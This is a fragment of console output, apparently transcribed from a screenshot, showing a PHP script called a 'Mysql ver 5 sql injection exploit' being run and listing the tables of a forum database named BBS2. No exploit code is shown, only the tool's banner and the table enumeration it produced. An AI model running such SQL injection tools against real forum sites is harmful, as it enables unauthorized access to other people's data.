 C:\WINDOWS\system32\cmd.exe
D:\P8-Server\local\php4>php mysql5.php -t
Content-type: text/html
X-Powered-By: PHP/4.4.0
Mysql ver 5 sql injection exploit
coded by Mika[EST]
Tables of database BBS2 :
||cdb_access||
||cdb_activities||
||cdb_activityapplies||
||cdb_adminactions||
||cdb_admingroups||
||cdb_adminnotes||
||cdb_adminsessions||
||cdb_advertisements||